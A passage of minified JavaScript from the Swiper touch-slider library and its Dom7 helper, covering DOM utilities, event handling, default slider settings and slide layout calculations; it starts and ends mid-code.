r=n.createElement(e);r.innerHTML=a;for(let e=0;e<r.childNodes.length;e+=1)s.push(r.childNodes[e])}else s=function(e,t){if("string"!=typeof e)return[e];const i=[];var n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||n)}else if(e.nodeType||e===i||e===n)s.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;s=e}return new o(function(t){const i=[];for(let e=0;e<t.length;e+=1)-1===i.indexOf(t[e])&&i.push(t[e]);return i}(s))}z.fn=o.prototype;const l={addClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=a(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const i=a(e.map(e=>e.split(" ")));return 0<r(this,t=>0<i.filter(e=>t.classList.contains(e)).length).length},toggleClass:function(...e){const i=a(e.map(e=>e.split(" ")));this.forEach(t=>{i.forEach(e=>{t.classList.toggle(e)})})},attr:function(t,i){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let e=0;e<this.length;e+=1)if(2===arguments.length)this[e].setAttribute(t,i);else for(const n in t)this[e][n]=t[n],this[e].setAttribute(n,t[n]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(let e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?`${t}ms`:t;return this},on:function(...e){let[t,s,a,i]=e;function n(e){var t=e.target;if(t){const n=e.target.dom7EventData||[];if(n.indexOf(e)<0&&n.unshift(e),z(t).is(s))a.apply(t,n);else{var i=z(t).parents();for(let e=0;e<i.length;e+=1)z(i[e]).is(s)&&a.apply(i[e],n)}}}function r(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),a.apply(this,t)}"function"==typeof e[1]&&([t,a,i]=e,s=void 0),i=i||!1;var o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const u=this[e];if(s)for(l=0;l<o.length;l+=1){var c=o[l];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[c]||(u.dom7LiveListeners[c]=[]),u.dom7LiveListeners[c].push({listener:a,proxyListener:n}),u.addEventListener(c,n,i)}else for(l=0;l<o.length;l+=1){var d=o[l];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[d]||(u.dom7Listeners[d]=[]),u.dom7Listeners[d].push({listener:a,proxyListener:r}),u.addEventListener(d,r,i)}}return this},off:function(...e){let[t,i,n,s]=e;"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s=s||!1;var a=t.split(" ");for(let e=0;e<a.length;e+=1){var r=a[e];for(let e=0;e<this.length;e+=1){const l=this[e];let t;if(!i&&l.dom7Listeners?t=l.dom7Listeners[r]:i&&l.dom7LiveListeners&&(t=l.dom7LiveListeners[r]),t&&t.length)for(let e=t.length-1;0<=e;--e){var o=t[e];(!n||o.listener!==n)&&!(n&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===n)&&n||(l.removeEventListener(r,o.proxyListener,s),t.splice(e,1))}}}return this},trigger:function(...t){const i=A();var n=t[0].split(" "),s=t[1];for(let e=0;e<n.length;e+=1){var a,r=n[e];for(let e=0;e<this.length;e+=1){const o=this[e];i.CustomEvent&&(a=new i.CustomEvent(r,{detail:s,bubbles:!0,cancelable:!0}),o.dom7EventData=t.filter((e,t)=>0<t),o.dispatchEvent(a),o.dom7EventData=[],delete o.dom7EventData)}}return this},transitionEnd:function(i){const n=this;return i&&n.on("transitionend",function e(t){t.target===this&&(i.call(this,t),n.off("transitionend",e))}),this},outerWidth:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=A();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(0<this.length){var e=A(),t=C();const a=this[0];var i=a.getBoundingClientRect(),n=t.body,s=a.clientTop||n.clientTop||0,t=a.clientLeft||n.clientLeft||0,n=a===e?e.scrollY:a.scrollTop,e=a===e?e.scrollX:a.scrollLeft;return{top:i.top+n-s,left:i.left+e-t}}return null},css:function(e,t){const i=A();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const s in e)this[n].style[s]=e[s];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2!==arguments.length||"string"!=typeof e)return this;for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this},each:function(i){return i&&this.forEach((e,t)=>{i.apply(e,[e,t])}),this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(e){var t=A(),i=C();const n=this[0];let s,a;if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(s=z(e),a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}if(e===i)return n===i;if(e===t)return n===t;if(e.nodeType||e instanceof o){for(s=e.nodeType?[e]:e,a=0;a<s.length;a+=1)if(s[a]===n)return!0;return!1}return!1},index:function(){let e=this[0],t;if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(e){if(void 0===e)return this;var t=this.length;if(t-1<e)return z([]);if(e<0){t=t+e;return t<0?z([]):z([this[t]])}return z([this[e]])},append:function(...t){var i;const n=C();for(let e=0;e<t.length;e+=1){i=t[e];for(let t=0;t<this.length;t+=1)if("string"==typeof i){const s=n.createElement("div");for(s.innerHTML=i;s.firstChild;)this[t].appendChild(s.firstChild)}else if(i instanceof o)for(let e=0;e<i.length;e+=1)this[t].appendChild(i[e]);else this[t].appendChild(i)}return this},prepend:function(e){const t=C();let i,n;for(i=0;i<this.length;i+=1)if("string"==typeof e){const s=t.createElement("div");for(s.innerHTML=e,n=s.childNodes.length-1;0<=n;--n)this[i].insertBefore(s.childNodes[n],this[i].childNodes[0])}else if(e instanceof o)for(n=0;n<e.length;n+=1)this[i].insertBefore(e[n],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&z(this[0].nextElementSibling).is(e)?z([this[0].nextElementSibling]):z([]):this[0].nextElementSibling?z([this[0].nextElementSibling]):z([]):z([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&z(t.previousElementSibling).is(e)?z([t.previousElementSibling]):z([]):t.previousElementSibling?z([t.previousElementSibling]):z([])}return z([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return z([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;(!e||z(n).is(e))&&t.push(n),i=n}return z(t)},parent:function(t){const i=[];for(let e=0;e<this.length;e+=1)null===this[e].parentNode||t&&!z(this[e].parentNode).is(t)||i.push(this[e].parentNode);return z(i)},parents:function(i){const n=[];for(let t=0;t<this.length;t+=1){let e=this[t].parentNode;for(;e;)i&&!z(e).is(i)||n.push(e),e=e.parentNode}return z(n)},closest:function(e){let t=this;return void 0===e?z([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].querySelectorAll(t);for(let e=0;e<n.length;e+=1)i.push(n[e])}return z(i)},children:function(t){const i=[];for(let e=0;e<this.length;e+=1){var n=this[e].children;for(let e=0;e<n.length;e+=1)t&&!z(n[e]).is(t)||i.push(n[e])}return z(i)},filter:function(e){return z(r(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function S(e,t=0){return setTimeout(e,t)}function v(){return Date.now()}function I(e,t="x"){const i=A();let n,s,a;const r=function(e){const t=A();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i=i||e.style,i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,6<s.split(",").length&&(s=s.split(", ").map(e=>e.replace(",",".")).join(", ")),a=new i.WebKitCSSMatrix("none"===s?"":s)):(a=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=a.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?a.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?a.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(...t){const i=Object(t[0]),n=["__proto__","constructor","prototype"];for(let e=1;e<t.length;e+=1){var s=t[e];if(null!=s&&(l=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?l instanceof HTMLElement:l&&(1===l.nodeType||11===l.nodeType)))){var a=Object.keys(Object(s)).filter(e=>n.indexOf(e)<0);for(let e=0,t=a.length;e<t;e+=1){var r=a[e],o=Object.getOwnPropertyDescriptor(s,r);void 0!==o&&o.enumerable&&(c(i[r])&&c(s[r])?s[r].__swiper__?i[r]=s[r]:u(i[r],s[r]):!c(i[r])&&c(s[r])?(i[r]={},s[r].__swiper__?i[r]=s[r]:u(i[r],s[r])):i[r]=s[r])}}}var l;return i}function _(e,t,i){e.style.setProperty(t,i)}function T({swiper:i,targetPosition:n,side:s}){const a=A(),r=-i.translate;let o=null,l;const c=i.params.speed;i.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(i.cssModeFrameID);const d=n>r?"next":"prev",u=(e,t)=>"next"===d&&t<=e||"prev"===d&&e<=t,h=()=>{l=(new Date).getTime(),null===o&&(o=l);var e=Math.max(Math.min((l-o)/c,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=r+e*(n-r);if(u(t,n)&&(t=n),i.wrapperEl.scrollTo({[s]:t}),u(t,n))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:t})}),void a.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=a.requestAnimationFrame(h)};h()}Object.keys(l).forEach(e=>{Object.defineProperty(z.fn,e,{value:l[e],writable:!0})});let e;function h(){return e=e||function(){const i=A();var e=C();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}(),e}let d;function p(e={}){return d=d||function({userAgent:e}={}){var t=h(),i=(d=A()).navigator.platform;const n=e||d.navigator.userAgent,s={ios:!1,android:!1};var a=d.screen.width,r=d.screen.height,o=n.match(/(Android);?[\s\/]+([\d.]+)?/);let l=n.match(/(iPad).*OS\s([\d_]+)/);var c=n.match(/(iPod)(.*OS\s([\d_]+))?/),e=!l&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),d="Win32"===i;let u="MacIntel"===i;return!l&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${r}`)&&(l=n.match(/(Version)\/([\d.]+)/),l=l||[0,1,"13_0_0"],u=!1),o&&!d&&(s.os="android",s.android=!0),(l||e||c)&&(s.os="ios",s.ios=!0),s}(e),d}let f;function m(){const t=A();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function g({swiper:e,runCallbacks:t,direction:i,step:n}){var{activeIndex:s,previousIndex:a}=e;let r=i;r=r||(a<s?"next":s<a?"prev":"reset"),e.emit(`transition${n}`),t&&s!==a&&("reset"!==r?(e.emit(`slideChangeTransition${n}`),"next"===r?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)):e.emit(`slideResetTransition${n}`))}function b(i,e=this){return function e(t){return t&&t!==C()&&t!==A()?(t=t.assignedSlot||t).closest(i)||e(t.getRootNode().host):null}(e)}function y(){var e,t,i=this,{params:n,el:s}=i;s&&0===s.offsetWidth||(n.breakpoints&&i.setBreakpoint(),{allowSlideNext:e,allowSlidePrev:t,snapGrid:s}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=t,i.allowSlideNext=e,i.params.watchOverflow&&s!==i.snapGrid&&i.checkOverflow())}let w=!1;function x(){}const E=(e,t)=>{const i=C(),{params:n,touchEvents:s,el:a,wrapperEl:r,device:o,support:l}=e;var c=!!n.nested,d="on"===t?"addEventListener":"removeEventListener",u=t;l.touch?(t=!("touchstart"!==s.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},a[d](s.start,e.onTouchStart,t),a[d](s.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[d](s.end,e.onTouchEnd,t),s.cancel&&a[d](s.cancel,e.onTouchEnd,t)):(a[d](s.start,e.onTouchStart,!1),i[d](s.move,e.onTouchMove,c),i[d](s.end,e.onTouchEnd,!1)),(n.preventClicks||n.preventClicksPropagation)&&a[d]("click",e.onClick,!0),n.cssMode&&r[d]("scroll",e.onScroll),n.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",y,!0):e[u]("observerUpdate",y,!0)};const $=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var M={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const P={eventsEmitter:{on(e,t,i){const n=this;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)}),n},once(t,i,e){const n=this;return"function"!=typeof i?n:(s.__emitterProxy=i,n.on(t,s,e));function s(...e){n.off(t,s),s.__emitterProxy&&delete s.__emitterProxy,i.apply(n,e)}},onAny(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){var t=this;if(!t.eventsAnyListeners)return t;e=t.eventsAnyListeners.indexOf(e);return 0<=e&&t.eventsAnyListeners.splice(e,1),t},off(e,n){const s=this;return s.eventsListeners&&e.split(" ").forEach(i=>{void 0===n?s.eventsListeners[i]=[]:s.eventsListeners[i]&&s.eventsListeners[i].forEach((e,t)=>{(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&s.eventsListeners[i].splice(t,1)})}),s},emit(...e){const i=this;if(!i.eventsListeners)return i;let t,n,s;s="string"==typeof e[0]||Array.isArray(e[0])?(t=e[0],n=e.slice(1,e.length),i):(t=e[0].events,n=e[0].data,e[0].context||i),n.unshift(s);const a=Array.isArray(t)?t:t.split(" ");return a.forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),i}},update:{updateSize:function(){var e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function n(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function s(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}const a=i.params,{$wrapperEl:e,size:r,rtlTranslate:o,wrongRTL:l}=i;var c=i.virtual&&a.virtual.enabled,d=(c?i.virtual:i).slides.length;const u=e.children(`.${i.params.slideClass}`);var h=(c?i.virtual.slides:u).length;let p=[];const f=[],m=[];let g=a.slidesOffsetBefore;"function"==typeof g&&(g=a.slidesOffsetBefore.call(i));let v=a.slidesOffsetAfter;"function"==typeof v&&(v=a.slidesOffsetAfter.call(i));var b=i.snapGrid.length,y=i.slidesGrid.length;let w=a.spaceBetween,x=-g,C=0,S=0;if(void 0!==r){"string"==typeof w&&0<=w.indexOf("%")&&(w=parseFloat(w.replace("%",""))/100*r),i.virtualSize=-w,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(_(i.wrapperEl,"--swiper-centered-offset-before",""),_(i.wrapperEl,"--swiper-centered-offset-after",""));var T=a.grid&&1<a.grid.rows&&i.grid;T&&i.grid.initSlides(h);let t;var E="auto"===a.slidesPerView&&a.breakpoints&&0<Object.keys(a.breakpoints).filter(e=>void 0!==a.breakpoints[e].slidesPerView).length;for(let e=0;e<h;e+=1){t=0;const D=u.eq(e);if(T&&i.grid.updateSlide(e,D,h,n),"none"!==D.css("display")){if("auto"===a.slidesPerView){E&&(u[e].style[n("width")]="");const N=getComputedStyle(D[0]);var $,M,P,k,A,z,I,L=D[0].style.transform,O=D[0].style.webkitTransform;L&&(D[0].style.transform="none"),O&&(D[0].style.webkitTransform="none"),t=a.roundLengths?i.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):($=s(N,"width"),M=s(N,"padding-left"),P=s(N,"padding-right"),k=s(N,"margin-left"),A=s(N,"margin-right"),(I=N.getPropertyValue("box-sizing"))&&"border-box"===I?$+k+A:({clientWidth:z,offsetWidth:I}=D[0],$+M+P+k+A+(I-z))),L&&(D[0].style.transform=L),O&&(D[0].style.webkitTransform=O),a.roundLengths&&(t=Math.floor(t))}else t=(r-(a.slidesPerView-1)*w)/a.slidesPerView,a.roundLengths&&(t=Math.floor(t)),u[e]&&(u[e].style[n("width")]=`${t}px`);u[e]&&(u[e].swiperSlideSize=t),m.push(t),a.centeredSlides?(x=x+t/2+C/2+w,0===C&&0!==e&&(x=x-r/2-w),0===e&&(x=x-r/2-w),Math.abs(x)<.001&&(x=0),a.roundLengths&&(x=Math.floor(x)),S%a.slidesPerGroup==0&&p.push(x),f.push(x)):(a.roundLengths&&(x=Math.floor(x)),(S-Math.min(i.params.slidesPerGroupSkip,S))%i.params.slidesPerGroup==0&&p.push(x),f.push(x),x=x+t+w),i.virtualSize+=t+w,C=t,S+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+v,o&&l&&("slide"===a.effect||"coverflow"===a.effect)&&e.css({width:`${i.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&e.css({[n("width")]:`${i.virtualSize+a.spaceBetween}px`}),T&&i.grid.updateWrapperSize(t,p,n),!a.centeredSlides){const F=[];for(let t=0;t<p.length;t+=1){let e=p[t];a.roundLengths&&(e=Math.floor(e)),p[t]<=i.virtualSize-r&&F.push(e)}p=F,1<Math.floor(i.virtualSize-r)-Math.floor(p[p.length-1])&&p.push(i.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween&&(c=i.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter((e,t)=>!a.cssMode||t!==u.length-1).css({[c]:`${w}px`})),a.centeredSlides&&a.centeredSlidesBounds){let t=0;m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween;const B=t-r;p=p.map(e=>e<0?-g:e>B?B+v:e)}if(a.centerInsufficientSlides){let t=0;if(m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween,t<r){const X=(r-t)/2;p.forEach((e,t)=>{p[t]=e-X}),f.forEach((e,t)=>{f[t]=e+X})}}if(Object.assign(i,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){_(i.wrapperEl,"--swiper-centered-offset-before",`${-p[0]}px`),_(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-m[m.length-1]/2}px`);const j=-i.snapGrid[0],H=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+j),i.slidesGrid=i.slidesGrid.map(e=>e+H)}h!==d&&i.emit("slidesLengthChange"),p.length!==b&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),f.length!==y&&i.emit("slidesGridLengthChange"),a.watchSlidesProgress&&i.updateSlidesOffset()}},updateAutoHeight:function(e){const i=this,t=[],n=i.virtual&&i.params.virtual.enabled;let s=0,a;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r,o=t=>(n?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)i.visibleSlides.each(e=>{t.push(e)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){var l=i.activeIndex+a;if(l>i.slides.length&&!n)break;t.push(o(l))}else t.push(o(i.activeIndex));for(a=0;a<t.length;a+=1)void 0!==t[a]&&(r=t[a].offsetHeight,s=r>s?r:s);!s&&0!==s||i.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){var n=this,s=n.params;const{slides:a,rtlTranslate:r,snapGrid:o}=n;if(0!==a.length){void 0===a[0].swiperSlideOffset&&n.updateSlidesOffset();let i=r?e:-e;a.removeClass(s.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(let t=0;t<a.length;t+=1){const h=a[t];let e=h.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(e-=a[0].swiperSlideOffset);var l=(i+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),c=(i-o[0]+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),d=-(i-e),u=d+n.slidesSizesGrid[t];(0<=d&&d<n.size-1||1<u&&u<=n.size||d<=0&&u>=n.size)&&(n.visibleSlides.push(h),n.visibleSlidesIndexes.push(t),a.eq(t).addClass(s.slideVisibleClass)),h.progress=r?-l:l,h.originalProgress=r?-c:c}n.visibleSlides=z(n.visibleSlides)}},updateProgress:function(e){var t=this;void 0===e&&(l=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*l||0);var i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:r}=t;var o=a,l=r;r=0==n?(s=0,a=!0):(s=(e-t.minTranslate())/n,a=s<=0,1<=s),Object.assign(t,{progress:s,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),r&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:n,realIndex:s}=this;var a=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let r;r=a?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${n}"]`):e.eq(n),r.addClass(t.slideActiveClass),t.loop&&(r.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${s}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${s}"]`)).addClass(t.slideDuplicateActiveClass);let o=r.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&0===o.length&&(o=e.eq(0),o.addClass(t.slideNextClass));let l=r.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1),l.addClass(t.slidePrevClass)),t.loop&&((o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,n=i.rtlTranslate?i.translate:-i.translate;const{slidesGrid:s,snapGrid:a,params:r,activeIndex:o,realIndex:l,snapIndex:c}=i;let d=e,u;if(void 0===d){for(let e=0;e<s.length;e+=1)void 0!==s[e+1]?n>=s[e]&&n<s[e+1]-(s[e+1]-s[e])/2?d=e:n>=s[e]&&n<s[e+1]&&(d=e+1):n>=s[e]&&(d=e);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}u=0<=a.indexOf(n)?a.indexOf(n):(t=Math.min(r.slidesPerGroupSkip,d))+Math.floor((d-t)/r.slidesPerGroup),u>=a.length&&(u=a.length-1),d!==o?(t=parseInt(i.slides.eq(d).attr("data-swiper-slide-index")||d,10),Object.assign(i,{snapIndex:u,realIndex:t,previousIndex:o,activeIndex:d}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==t&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")):u!==c&&(i.snapIndex=u,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=z(e).closest(`.${i.slideClass}`)[0];let s=!1,a;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){s=!0,a=e;break}if(!n||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 